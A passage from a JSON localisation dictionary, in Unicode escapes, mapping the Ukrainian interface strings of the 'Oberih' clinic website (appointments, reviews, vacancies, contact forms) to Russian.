\u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c 